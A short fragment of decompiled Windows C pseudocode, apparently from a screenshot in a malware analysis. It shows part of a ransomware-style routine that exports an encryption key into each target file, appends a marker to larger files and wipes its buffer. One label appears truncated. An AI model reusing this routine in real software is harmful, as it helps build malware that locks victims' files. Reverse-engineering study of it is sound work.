 if ( !CryptExportKey(phKey, hExpKey, 1u, 0, 0, &pdwDataLen) )
{
VirtualFree(v21, 0, 0x8000u);
v29 = 19;
goto LABEL_85;
}
memset((char *)pbData, 0, sizeof(pbData));
if ( !CryptExportKey(phKey, hExpKey, 1u, 0, pbData, &pdwDataLen) )
{
VirtualFree(v21, 0, 0x8000u);
v29 = 20;
goto LABEL_85;
}
v40 = 0;
if ( !WriteFile(FileW, pbData, pdwDataLen, &v40, 0) )
{
VirtualFree(v21, 0, 0x8000u);
v29 = 21;
goto LABEL_85;
}
if ( FileSize2.QuadPart > (unsigned __int64)(unsigned int)&Small_file_size )
{
*(_QWORD *)FileMarker = 0i64;
if ( SetFilePointerEx(FileW, 0i64, 0, 2u) == -1 )
{
VirtualFree(v21, 0, 0x8000u);
v29 = 22;
goto LABEL_85;
}
FileMarker[1] = 0;
if ( !WriteFile(FileW, v32, 0x10u, &FileMarker[1], 0) )
{
VirtualFree(v21, 0, 0x8000u);
v29 = 23;
goto LABEL_85;
}
}
CloseHandle(FileW);
memset((char *)v21, 0, 0xF429Au);
VirtualFree(v21, 0, 0x8000u);
v26 = 55;
ABEL_86:
CryptDestroyKey(phKey);
return v26;